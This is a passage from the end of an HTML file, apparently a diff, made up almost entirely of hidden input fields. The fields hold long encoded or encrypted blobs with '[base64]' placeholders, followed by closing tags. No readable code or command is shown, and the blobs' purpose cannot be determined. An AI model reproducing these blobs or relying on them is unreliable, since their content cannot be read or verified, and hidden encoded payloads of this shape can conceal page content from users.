value="BvX7+Us0qxRqc1lTIJrN0vMlojZCiKj8n0v4uvQ7lu+EvTeaY+aIVl65xdCLbNMslh/X69qfaxU5JyY0VOdEbQSyOzOXOX6TZT1USKfbTRf6Pmh6wQmnLwHIOPB7epz6Qyb8kin9TZICZMSb1GSfZ9tLVD1eXWBaL2dwNtx3SrRcsX0zTnEu2GI/HcClHgyGuSRjeMOEaPoND6DwLCwRrJ/+fZbqPQrTAqQL2Y7v2DgLFFO+2chq1nvn/DMVtE6mELt0sJYwv9IjN0xHORYMHjj5a3ENSan3B0SyM3+tlfNGsDBS6GVM0E3yj9hL619piNPaYdmQZBo347u9k3tMalv0e34Ha2fDPiwOh+iSiUV2ePW3XgMkPtwOd/Z2Oh01jPs2hz77ChNDskXbzqzc+Z1W1C0IVmyd+mJ49Bs7RK1TfDo0jL7imK2tXA3m3csSPWVhrU0Paa8DW7Y6br0e985k89Cg+8efwrNRGkllVKGfkdVo31zj1HAo8DkeMU1plnlxuE/0IFXpMJiEuZvNlz87dDdKRWovjVq4evNzWvBMemiYqLWRWkE7i16N5RN5EJabLhEJZEG7pLj6EvwGolw0eb7PPO6YKPUSBa2HipXxeyC3wo+gboxNPDpvM5EtBiU0Wz5xDRsLvIwbgyAdqF0Vlaua0CsC/uMyPlL3gmEa8zZ5ASl/UGU3U80jB0hataYlN4mVLzCHj/AydjVTbAhxedg+tQDYgXhN3cSn2Hld0hJrVxcnmrAnsLRauUOllPx9oAO8bUMled0NqNIc3vq9KXXMh2gwSoi5vPg5AXtEcvWGpqQRkYB1BdlCYB7vFBffpNLVolW5bXM5WjQMo1b6Pn4J9v3XoTqNTWvbS5muJTV+xpW/vMQAuChwuMF7SfOrmal8xtlJdg1RjT2arpZL0ulYyaFZ+6JktFD9iyPWvSY3D3UjAC28GoNr0FzWuaUpvwiAI//dDnercXGWN460KdouOErWnTzMVssn0vjW3FDpnUjrWL8neW2Aes1i0jw8eBa3/xblP1gNJRLC0TF7bb+AxSO2BEC+P7Oykz/IcXWFKvPHEp/xhk2FP5qm0wnKvtkeIJ17cyYykDsNZIY9/T0OPyrCrDHZUuvRiZkypis7gwHgfxyNseo5PN61iXx1lWb7SQ4F8QWYVb/[base64]/GT1TADn/AFY8DJvMp5vnjyrmP41gY2NfUJaBCeeuwqeFqPWkGNUNTBz9kJ1g+7E+fKwS3hpAC3zDYTrB17dObJofgiD6eyDxXB/Mn3Ceo42vF7utMYZxfLHUEgtQ22c2lBq2VVll2+ic/HctY2u2Tn5NtapppA8sBBLbNGdXnOlav4Fh2K5SVv9vXG0nLjf+n/fKLaR1k/5UtyVogKtW1cL7VwYLFi663bw1v0K5Zj75WAIt+DCqj+ajywSiZdxuygzDJWpLkcFMvi+vFTwyzNwB2HygdFetE4NA2Lc4FIcCDzZ1SURua+6Ntf3iWuffvPhx+jhFCOtk1PsUsEWszLtschDYXtDD+AyeTFf9Me8qJdv5cgbTzzLnMs82Cmcil7t3sn/2TkwJvQb8gbg0DY6fYr0r9erPxNC41+N2Tpk5e7eR6f4hws5ev/5wrKeZX2aKDuQFg06EtVBo5OmlloL6FDW4EE57SS6Q/LHrNY7ZLTXNL8e/LhNxG5RS9q3sa+u3Bdqt4mb+Xg/cFzxXrZokup5QQ/L5grcw30bqV9S3e1QmWiY8692csAlhesXMXBhwnHgWGw7XQZ5GE7X/zPqsAVApn/cT3B/+n4avQ5y6AZt9gfXHXyOUECl02MQFkok1xk8wTFqNL0fpcJiW3XzP06o6YAjd15FrBGDmG+7ZP4GAimsgYNw+rOs1rMJu3cVZvHJ3wH4xQ6Bqhft1JOLKBAcvRX7rPj5UCQL9ce0OPiD/GeVILPYTGhGgt37cSf4iZS8dImLNLtvuh06jjGxWOM7SZOK+Q6cRWyCrUtdGq0dUiPQf7OktF3/giGZMvl0TLjpHXz7UsqpFkSd+fDs/wqF5PoIi7j6+/3adADwc9CqtccXQXMKUpWqAGHXVdqsWt1vXTCyJzyf8cc1GfImfMjpqh9ucNxObh3AXS7k5DFJyyKvAgNw+rQ6UbTL8LDG6KWOloY8yplUJVyl3hmarV4R4hY7rvIy231GLVP4+mDD/2DS/TgURmMYnNi7sGy9xYunPgWPv2t38l1sBvz8n/70D9Hf/AURCuzTeRvRmy6d2aQZP/Nm/l60TitRNDJ4iWk/12C83MN5EoVFbbGgfsuFL/PMzfS6NzxWb8z9/RYhu86dweVL0Uwv026fGxQtnJXjFPgoMi2DN4wimjw8/sD4oVJjrFnIIJ+Lm7olr/qAjWL+BIU287l0HL8Ac+naaH7GX896jEzW6lgjlhzbKtJY/[base64]/G1GbjItXbYP/DNHl85AtaUp9dvH8uLrh/Y65i74jv9lTUDYJG8tjiWaaCcojKNTW/bxBJ+tmXzy0Khd4LKf6quvZUwwP39l+ImxprdJAdcDmyC514UniGIHmzfsHB8sAJ6EW3Rsvz+wLTrlqIy3MCsmkARuDvvewKCYfEEh+EzLnzf+8FwflihvYYSDTTHXAJr0y9U31f+1xjhGjjzfnFAOcV0kvq6/gmw59zuPUzSI"><input type="hidden" id="vcqekolkrgmu5" value="RYcG7q167hARKYyBYp+/[base64]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"><input type="hidden" id="vcqekolkrgmu6" value="/0Pzt8hzlJ8LkXvCAHG47gkIJQ+cFsHNoOaF/cbRBsdvE4E+JFI9Ex9KVVJ/vGOGkPxv1RjFI6Z3F5TQQufl+dZ7/565b4znL+EmpjBFgII8GNRWiTbw4Pn2jZ3HqVePZye1Y1w7cCMDS1gTx7QbLpCNa9Q5jEfzWgK02Daz9BjXJpaqwHLZrkaMN/5ZQLyvJEG9e5Ve7dHs74mBktV3nnJejWtEPk0/M1PQF+aBK46RwDqdBKEii147pNAz0qHZ4kev88lPtLo77RKPHEW49nV5xDLJXsDg+arZhf6xXoZXD71zOEohEn4LFBeChXOO6Pwq0WisN653FwHFX6bgIaZGpvOgF6maStxXtk0IifJIULlqrCPkiZDvtLSzoQfqelIsZhF3BCoKcxBr0oRii6GIJphNhT/3BieltF6XrNzKTpqe8E/U7wvkT8dECbiOAH28CtErpOHxro3106lztlM+jB9YYjU/D09JWurxIoOo9cPUOYw2zj4azSkTpqmRmxPSo41DnONCqD6PDBCIhyRJoEOUH3jo+OeIzMPte5ceW4BnMD4RMn4LfHuG/S/urLB26ACRI/ciI6SRKquUpdcuu/uVI7mmD80y5w19oIp40bA6iBft7ICXtf3n5OKzZiqEZhEGNQ5yc1kr9vV2nuSESoVozXrWPyOovSq7vNjLe/OyuX+kmjO0bu8cGZ2+AGGIXphSzdSBLp2N/tFv4ltjoXNdBzkucnJgG/PEy4aQjWvUOf0HmntvsYAy77yJnk/D89Ez1cYy4SqKMFWo/yBNnB+lau3cxY/[base64]/ovP703nEo1F0IKXGeG9V6rhLg28SjdFsoLVo3JG6fkwKN7z7a1Q7yXG9Ey9n1B9ItUSZ0HnSqBocXKnPnyuXOmTxehXmV+TRdfO00ir80ig8GtasRNhYL2Rx7x1Ev3rdnqDuLigDKZ6jqUN/+pHbn+ATiNT5wn0KzMr7yFm6gau1pS9ScsRmEbLztJK5aBRr/BwR/cZYxy/gNa/YFX8qnVtkam4ohO4d8/[base64]/NSV4i4D97Y3KtD2qONQ5zjQqg++xwItc2LLP0y0SbV0IDmxZ3GlXunWma8NhEGSWsPOlwn5rkuyuSEJsF5hE00X26IzFKjkenrE6OzhSOMvg6QY7c8bYT6AHWQM+xanan93/Bkw5xKs2Yq9UZVD3VnSwdlK9qNZsvc+WLRNIEjh1MWzZFjm+TQ736ao0lnqLsLkSO2eAX8szlxgD6ZKpyc8eqNhdbMQshs8DAWLDpFLzJ6LRf3+BsukI1r1DmMR/4CE4SEXurdmNtT57KIC7SPG+wCu2xBqP44bahevTLY0d3bi8ZBTEuCY3uRK0F2TT87F1hnw4QTu9D1w9Q5jDa+A2+kpEunpKDvC67WiX+4i0+QP86hSL22AXCND5wWnan934nB8pkH/xIjiUc0NwxSe08ENtblRpPNBFa0TYR2vkMe/dET7vmZ61/Hk7AGkJcz5SO+CAXs/zxdmXuVaoWhsfKxnU6he44uIoUrQD45Bx43AA/G7UPymMVTgDGNe+9KI5iVJpeMqP9L5+L0e9CTW+UnvggF7P88XZk6rULp/dHarfS3lQOOMxOUbmkGRRc7Z2wP7qhix62oUoV1+D72Qx7tgXem7c3qFuLmyHql1n7heu8VMLwDpKCMvrlqxdG18pi8/tELtl5SLGYRdwQqCgJdW5r9Zr6RgFrRdMBCtw4/kMEb3tjcs1rj+6VnxCczvEO+SUj9tkkgjUfMb9Hx3da4uMqld4pyIoUrQD45Bx52VCeC9SqTqdzm6QixfrYCU+TILou9pLdj8/OgBpHmNog/t0QZ9IssZLg+uV7F5f2n/MWKoR+KdiKFK0A+OQceN2wP7qlKu7W1H91wsWOHExbN8FKbmPTbY9u2gTOkizeNe8IBAP22WXDpD9g70Lj4o8DE/[base64]/[base64]"><input type="hidden" id="vcqekolkrgmu7" value="++NTDNi0wpkXedqmElfOa52ZqJerMqWrkrUHI8UqICXSrXvGP2rZxOjEEkNr4DHsW8AoPx6UJG4tK9P4yjX/kKjnHgvbZwYahXnWrh7bWr/MXOoXPiYw+9c1l/fIIKAl0qpvF2i8GoVuw4gQe7TlLBiF6zpMDPe9qq+NqZrg7cN7Z4WZjuAH28CtErpOHhwrnY9pFP+nYi/M4RdwQqCgJdKqatRt6RgFrRdMBCtxo7hJUmh7yU+k6aCoByma4O3De2CUjMpyQojAKtYp2kjO6R6fKIf5ZrF7xuad8EKgoCXSrXvGOGkI0amWCQN+cmC+gILsbdmapGoqLIIpnmXtQ2ryx5jcIISbA2iG/RpamuteHX6EO+M2PNcygmiRc7PxUi1vEyz62gf+FkqSfvI2q9yRun5MCje8+2tUO8lxvRMvZ9QfSLVEmdB50qgaHFypz58rlzpk8XoV5lfk0XXztNIq/[base64]/OEeuEGDtw3tglIvbYBcI0P7Xb1sPnqucmO0D66fw+1ciROAR8eCiWC17xjhpCNa9Q5jDa+Ax/8lCKzrNz+c4L60Evwi050N7YJSL22AXCND5xn0OiJqsnJ+51HgmNnyBIYLhFjLxt4P8e0Gy6QjWvUOYw2vgMetYETpqmRmwu7voErvLtTVQrWfUD9tkFwxV+cL4Dg+f6t/fPoQ4pbE5BuEDpVYzcvSV7esTbP2ZhShbSxB4NLFrTMQu+UvP5zv4eRI7naBpQP4gFJ8OdITaAbqVb10e3qjYy3lQOOMxOUbhA6VWM3L0kf5plak7mwTuxNhX+DVieliWvX6KzbI9OHuWaY7zP5DudFPLX+QXDVD/hnlLT4t4iIi5R2yxYXyT8ND6wqCgJdKte8Y4aQjWvUOYw3IyZPFNQbp3CEo2P7h5ViMa4O3De2CUi9tgFwjQ+cF+2lueKwtGucSrNmKoRmEXcEKgpyYDvy5BsukI1r1DmMNr4DHrWBYreMyetL06fNPu2nF/kGojwF6L4JCaAuiVfl5Z3unYTDoEueRz+0UxwSDT9CO0APhp02jqmoV9ez0Db6T0qN1RITIZJgGuNjyU/[base64]/[base64]/QSpDsoKV4jUKrah6ZsH5/Ogc4naB2h/8gkM6O5QdMUP1GeQ6LjnzPiLnAMTMy7MZll3RCpKAhken4gq3qTdY+hB/XeDMnuEpCqyqNDXY9vzzAaR8g6Yd7ZNAL3yVXDJU5wjkODEn/n95qVesgZu8G5VPwwrbkYpIpPoa4fwxR/[base64]/qic20Ov7vR71P8LjXu+ceC9tgFwjQ+cZ6H53b+JwfKZB/8SI8k3FCcMUnsTeHLWsVKD3cEf3QiJP6szFsxMQqPg3Zp784fYCui/K4Q2uzhN8Pp1edQKrTLE4IC32JzD7QfyYxKFayBySWZ+CxB/[base64]/cZxxGAWdGdlRz0o02kpj1L5httGK+clP0hCunpKDvC67WiT/Mpgalgj55dfD3BEj1f6F29bCAl7Xd5sQyG2YqhGYRdwQqexN4ctaxUoPdwR/ddN0z7gtmxJA2/qic20Ov7vR7qKsHyQe+cPm45xQ93X+hdvW"><input type="hidden" id="vcqekolkrgmu8" value="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"><input type="hidden" id="vcqekolkrgmu9" value="KoRmEXcEKntCJJPq7UKjqZFq2Ty9B/ICP4i0B56oQMtS46ulS5znat1+4zAEvK9UQbxrnVrJ8cnCsdjCoXO+civVRwV2AWMHI3hzw71GypGYCoVwiTvvFg6N8S7m0TnqRuKigHKZrn7hJpNRMBW2AXCND5xn0JnpwtDNzq1P/ipejWsUPhQicqpdKte8Y4aQjWvUSJ0T5gIThIRe6t2Y50OrsrVXlJM21E/HRBGht1hVmFIVWrCc8KeIjMPUGrMueoxnCFI1Gn4LZBfuqGuH3dwi6RSYQrcOS/zIBp/4HNd33+qIc9T/R+EaojwVmKdQUPkH1G/RpamuteHXqXuWXz+JY1EDDWM3V2Q6370u19mwRsAMvROHFjeIpCvSoNjXE9uyiAro7zPtUocscam3QE2oNs0rpOCwq4icw9QGsyJqhCJNd0BqAj4lW5aBUuOhqFLAOM0LmzpP+fUb4qnZqkamosQimfIOmGe+NTDM9wQhrQ6ME9lctN/ciMP5TtdmToQmETcEbgpGDRK36FfKqMEyZHHANvpCqvGBV/eZwdIesqLQStX3irg30gkIvfYBMI1H3F+AjPij3MT/5DqOK3OYHmFKFQ9SevUq17xjhpCNa9Q5/RbyetegmFqz5LD/VuO32WfQyg6MVpZ5dZ36ediND5xn0Oj454jMstwzN2czzXNcVwUjXydsOtaZL4fR2GLlHMEXqxMfoNgG782Quxveo5F3/OI+3XqKCC2A4gB1vFKZApzpyeKx3MKhcrI3C5BnIHJVP0dSXHPC9UaftZh71WCZf/MmI425Y5vp6UJG4qKAcpmuDqwKpywQxR4BcI0PnGeg1enC0LRrnEqzZlq5KwR6VQ83OiWC17xjhuHAftloqQuGAhOEhF7q3ZinU+/zpU+hpnZ0N7YJSL22cFDFDpFW1aW0k4GB1pEbllsSsTc0JjU+AnuQP9rpKpKRnH7lHNUj92cf9KRSs5i001KSn6A64QYO3De2CUjMpyQojAKtYp2kjO7Z6faJe5ZfPoweuXcEKgoCXSrXzXKjyIxm5TzBesoKT5C0BpeMqP5zx/OVRpHWptw3tglIvbYBcI1+vDepIe2mtYHmzXf6AiuJVyxOECoTB2hqu71Cg92tao08vROvBk+QvCvWlLG6PkqigHKZrg7cN7YJOf3PzE3YRpFynOn9rpzN2okbvkc/lGcIPjkeC1N8Ptb9Rr+pmHvVNLEDiyZOtIQqtqjAy1Lj88lnja8v2XqWCG3xt1h1vCqNYoH96OaN0ca5c/42K9VHBXZJDxc7SDrWiWa/tZR+mWm0RoNDZh2BE6apkepG4tK9Y7z2dnQ3tglIvbYBcPweuT/R5cnixYC3lRuWUz+1QyhjMQ9bF2kirxRjhpCNa9Q5jDa+cj7l+IKzvNHrC7On0VeVrwvlModsBZj6AVFAilG30MT5qp3Biokb/0JauUZBD6wqCgJdKte8Y4aQ/Cut9An7bgJX4LAG6qjYv37jn9ln0a9f/SO3EB2MhgB9sB6JbtWl7NeJkebNarIrP4kvBCcxZwcHZBPyhX+HwbFq4TyhIr9OS/yVEp+VkOcP97OVS8iLC+17tzhduJsUYLV/oSeoQPjniMzDnEqzFheVQ0kPrCoKAl0q17xj94GoM9U0vTPzT2q80DaTvKDPf/aXpSOMmgakn7YJSL22AXCND5wW8LiBdp2N1qVbpl8n4GdIIjUTH0tYI/[base64]/Bkw5xKs2YqhGYRd3UKWnvQF8aoYsu1kFLxAJA2pwYr9e0Sn5TA7w/Hy4UjvJM2rAqWWTAVtgFwjQ+cZ9Do+JbItUbVG5Z/L4k3XXYBYx4DEA/KhXaWkYhSxDjNf4NaC4yEKqu9kM8K46fRI5yjL8kn2ggZnKIAYbBSpVbt7ejmgZmSzXeLZ3ehVyF2SXsPSw0r6oVukpHcSsA43QuTFia0pF+njNynE/eyuAKk7nZ0N7YJSL22AXD9Mo1CiJBQ54jMw5xKw1s7oT5p3wQqCgItF5qpbte1sFOskYw2zj4PkNlrDtms30PHmvja6Lcz4WajQUmwhwQ9wXuVfu3VqfLAxLs0SrMXO6E+EHo1L0dOKSPOgV7XhcVe8QC1I/YLZh2BE6ap4KcH55r7+L2uRpx/7gl8vHsUfdhGiGbd1enzid3m0Rv6QyPRNzRKPBILh2wa1rkq17WUbtlowDe7Sgq0zDa7kIT6R+ebkHPAu0f5LpMcWIXGPD3MCqQfeOj454i9jt1Pix6ChGYRdwQqewZcC56pe/KZrDqFeMBegj4DibgOs+Cw11fym41PrZNmhW6jWGi1txB13AupeuyR2dq92LOhTstloNjOEXcEKgoCLC7WnSqTiPli9Wjdd/JrIoicL5+0hKNn37OQS5STOuFf71Bd7JYJcZwKzWPl9cSewdmCoQeWNxfNQwQ7dBcOel6gixRjhpCNa9RIiDefSgut9RqH+MCrCoqevW+llxPJfpc0Wa2PDE25MvQ+if2px4DN0pkbt1M3uB8ASlkTOz9YOqeBZ/44jWvUOfwL80Ibjfm7pqnh11fH+vja6ZMX4QrnHADFHnA9gEa5JoCQUMaRmfqRG5ZbEqRDfd8EK1MHFSsGOaobBV1roDmFF+9SX/npL5u0rdNb9+uhT4i+N9EKgjQg5O8UIa0H8M/Q6aHiwM0KCdsWr78Jt+zCyCp+Ahlqt/w/6jiNapks3eebNguI1EOHsMTTS7OHvUq5i2LdZv9sJLzrJEmcMsBe4dX14tnp/qRzki8/nGZldtWvw5/I+ru9FouV3Gb0GHAT03cfwbESbzwAT493L1GPLGIqsJ7CLWiZ2qkAsEKRLvWpqJ8gvP6Vd6ICUiwWLFZVHzp4=">
+<!-- end -->
+</body>
+</html>
